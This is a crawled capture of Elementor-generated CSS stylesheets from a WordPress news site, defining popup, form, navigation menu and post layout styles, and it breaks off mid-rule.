.elementor-element.elementor-element-3434279c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-43293{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-43293 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-43293 .dialog-close-button{display:flex;}#elementor-popup-modal-43293 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-43293 .elementor-element.elementor-element-73fae0af{margin-top:50px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43293 .elementor-element.elementor-element-69e0654c .elementor-heading-title{line-height:1.2em;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://data24.com.ar/wp-content/uploads/elementor/css/post-42735.css?ver=1765854719
body_size: 8026
content:
.elementor-42735 .elementor-element.elementor-element-436ae12:not(.elementor-motion-effects-element-type-background), .elementor-42735 .elementor-element.elementor-element-436ae12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#89898900;background-image:url("https://data24.com.ar/wp-content/uploads/2023/02/barra-01.png");background-position:0px -19px;background-repeat:no-repeat;background-size:cover;}.elementor-42735 .elementor-element.elementor-element-436ae12 > .elementor-background-overlay{background-color:#02010100;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-436ae12 > .elementor-container{max-width:1077px;min-height:70px;}.elementor-42735 .elementor-element.elementor-element-436ae12{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-6b0adf2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-6b0adf2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-6b0adf2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-42735 .elementor-element.elementor-element-6b0adf2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-6b0adf2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px -11px;--e-column-margin-right:0px;--e-column-margin-left:-11px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-6b0adf2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-faebc5a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-faebc5a{text-align:left;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-58c30d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-58c30d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-58c30d9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42735 .elementor-element.elementor-element-58c30d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-58c30d9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-58c30d9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-menu-toggle{margin:0 auto;}.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu .elementor-item{font-family:"Poppins Bold", Sans-serif;font-size:13px;font-weight:600;letter-spacing:0.2px;word-spacing:0.1em;}.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:8px;padding-right:8px;}.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-kadence2 );fill:var( --e-global-color-kadence2 );}.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-kadence3 );}.elementor-42735 .elementor-element.elementor-element-6c18859 .e--pointer-framed .elementor-item:before,
					.elementor-42735 .elementor-element.elementor-element-6c18859 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-kadence3 );}.elementor-42735 .elementor-element.elementor-element-6c18859 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-42735 .elementor-element.elementor-element-6c18859 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-42735 .elementor-element.elementor-element-6c18859 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-42735 .elementor-element.elementor-element-6c18859 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-42735 .elementor-element.elementor-element-6c18859 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-42735 .elementor-element.elementor-element-6c18859 .e--pointer-underline .elementor-item:after,
					 .elementor-42735 .elementor-element.elementor-element-6c18859 .e--pointer-overline .elementor-item:before,
					 .elementor-42735 .elementor-element.elementor-element-6c18859 .e--pointer-double-line .elementor-item:before,
					 .elementor-42735 .elementor-element.elementor-element-6c18859 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-kadence2 );border-radius:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-42735 .elementor-element.elementor-element-6c18859 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-14px !important;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-f2141f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-f2141f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-f2141f8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-f2141f8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-f2141f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-3f568d4{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-42735 .elementor-element.elementor-element-3f568d4 .elementor-widget-container{text-align:left;}.elementor-42735 .elementor-element.elementor-element-3f568d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-3f568d4 .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-42735 .elementor-element.elementor-element-3f568d4 .elementor-social-icon i{color:var( --e-global-color-c5c02cf );}.elementor-42735 .elementor-element.elementor-element-3f568d4 .elementor-social-icon svg{fill:var( --e-global-color-c5c02cf );}.elementor-42735 .elementor-element.elementor-element-3f568d4 .elementor-social-icon:hover{background-color:var( --e-global-color-kadence7 );}.elementor-42735 .elementor-element.elementor-element-3f568d4 .elementor-social-icon:hover i{color:var( --e-global-color-936545d );}.elementor-42735 .elementor-element.elementor-element-3f568d4 .elementor-social-icon:hover svg{fill:var( --e-global-color-936545d );}.elementor-42735 .elementor-element.elementor-element-38c0ebc:not(.elementor-motion-effects-element-type-background), .elementor-42735 .elementor-element.elementor-element-38c0ebc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://data24.com.ar/wp-content/uploads/2023/01/asdasaf-1.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-42735 .elementor-element.elementor-element-38c0ebc > .elementor-background-overlay{background-color:#000000;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-38c0ebc > .elementor-container{min-height:140px;}.elementor-42735 .elementor-element.elementor-element-38c0ebc{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-15a3238.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-15a3238.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-15a3238 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-15a3238 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 27px 0px;}.elementor-42735 .elementor-element.elementor-element-15a3238 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-f11d69b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-f11d69b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-f11d69b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-f11d69b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 27px 0px;}.elementor-42735 .elementor-element.elementor-element-f11d69b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-d433ce6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-d433ce6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-d433ce6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-d433ce6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 27px 0px;}.elementor-42735 .elementor-element.elementor-element-d433ce6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-46eba04:not(.elementor-motion-effects-element-type-background), .elementor-42735 .elementor-element.elementor-element-46eba04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #FFFFFF00 0%, #F2295B00 89%);}.elementor-42735 .elementor-element.elementor-element-46eba04 > .elementor-background-overlay{background-color:#000000;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-46eba04 > .elementor-container{min-height:140px;}.elementor-42735 .elementor-element.elementor-element-46eba04{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-4440f56:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42735 .elementor-element.elementor-element-4440f56 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-42735 .elementor-element.elementor-element-4440f56 > .elementor-element-populated >  .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.5;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-4440f56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-4440f56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-4440f56 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-4440f56 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 27px 0px;}.elementor-42735 .elementor-element.elementor-element-4440f56 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-c0a8618 > .elementor-widget-container{background-color:#FFFFFF00;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu .elementor-item{font-family:"Poppins Bold", Sans-serif;font-size:15px;font-weight:600;letter-spacing:0.2px;word-spacing:0.1em;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:13px;padding-right:13px;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-kadence2 );fill:var( --e-global-color-kadence2 );}.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-kadence3 );}.elementor-42735 .elementor-element.elementor-element-c0a8618 .e--pointer-framed .elementor-item:before,
					.elementor-42735 .elementor-element.elementor-element-c0a8618 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-kadence3 );}.elementor-42735 .elementor-element.elementor-element-c0a8618 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .e--pointer-underline .elementor-item:after,
					 .elementor-42735 .elementor-element.elementor-element-c0a8618 .e--pointer-overline .elementor-item:before,
					 .elementor-42735 .elementor-element.elementor-element-c0a8618 .e--pointer-double-line .elementor-item:before,
					 .elementor-42735 .elementor-element.elementor-element-c0a8618 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-kadence2 );border-radius:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-42735 .elementor-element.elementor-element-c0a8618 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-14px !important;}.elementor-42735 .elementor-element.elementor-element-c0a8618 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-42735 .elementor-element.elementor-element-c0a8618 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-2b547b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-2b547b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-2b547b5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-2b547b5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 27px 0px;}.elementor-42735 .elementor-element.elementor-element-2b547b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-307c73b img{opacity:0;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-229f667.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-229f667.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-229f667 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-229f667 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 27px 0px;}.elementor-42735 .elementor-element.elementor-element-229f667 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-4e52a0b img{opacity:0;}.elementor-42735 .elementor-element.elementor-element-1aaf4862:not(.elementor-motion-effects-element-type-background), .elementor-42735 .elementor-element.elementor-element-1aaf4862 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#78101000;}.elementor-42735 .elementor-element.elementor-element-1aaf4862 > .elementor-container{max-width:1100px;}.elementor-42735 .elementor-element.elementor-element-1aaf4862{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 30px;z-index:1;}.elementor-42735 .elementor-element.elementor-element-1aaf4862 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-23b2e9c6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42735 .elementor-element.elementor-element-23b2e9c6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-42735 .elementor-element.elementor-element-23b2e9c6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:40px 40px 40px 40px;}.elementor-42735 .elementor-element.elementor-element-23b2e9c6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-3b6b4fb{--spacer-size:20px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-42735 .elementor-element.elementor-element-24ff73b1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-24ff73b1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:31px;font-weight:700;line-height:1.3em;color:var( --e-global-color-936545d );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-42735 .elementor-element.elementor-element-59221275 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-59221275 .elementor-widget-container{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;line-height:1.2em;letter-spacing:0px;word-spacing:0.1em;color:var( --e-global-color-02ac064 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-3f3df22 > .elementor-widget-container{margin:20px 0px -13px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-icon i{color:var( --e-global-color-70f8dda );font-size:6px;}.elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-icon svg{fill:var( --e-global-color-70f8dda );--e-icon-list-icon-size:6px;}.elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-icon{width:6px;}.elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-text, .elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-text a{color:#5A5858;}.elementor-42735 .elementor-element.elementor-element-3f3df22 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;text-transform:capitalize;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-4fde5458{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-42735 .elementor-element.elementor-element-4fde5458 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 4px 4px 4px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-70f8dda );}.elementor-42735 .elementor-element.elementor-element-4fde5458 img{width:100%;}.elementor-42735 